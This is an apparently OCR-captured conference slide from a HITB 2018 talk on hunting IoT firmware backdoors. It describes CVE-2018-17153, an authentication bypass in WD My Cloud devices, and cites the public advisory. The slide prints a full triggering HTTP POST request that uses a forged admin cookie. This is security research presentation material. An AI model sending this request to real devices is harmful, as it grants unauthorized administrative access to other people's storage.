 HITBSecConf2018 DUBAI
HITBSecConf2018 DUBAI
HITB RETURNS TO THE UNITED ARAB EMIRATES
Grand Hyatt, Dubai, UAE
25 - 28 November 2018
Skype
JT
CI
4/6
CVE-2018-17153
IoT Backdoor Manifestations: WD My Cloud
● `network_mgr.cgi` (ARM binary) manages user sessions
● POST req. with cmd=cgi_get_ipv6, flag=1 creates session tied to user IP
● Subsequent requests with Cookie data username=admin bypasses auth.
Triggering payload
POST /cgi-bin/network_mgr.cgi HTTP/1.1
Host: wdmycloud.local
Content-Type: application/x-www-form-urlencoded
Cookie: username=admin
Content-Length: 23
cmd=cgi_get_ipv6&flag=1
Western Digital.
Remco Vermeulen; https://www.securify.nl/advisory/SFY20180102/authentication-bypass-vulnerability-in-western-digital-my
-cloud-allows-escalation-to-admin-privileges.html - @Exploiteers: https://twitter.com/Exploiteers/status/1042093284666040325
12
3:25 PM
11/27/2018
Hunting For Backdoors In IoT Firmware
At Unprecedented Scale
- John Toterhi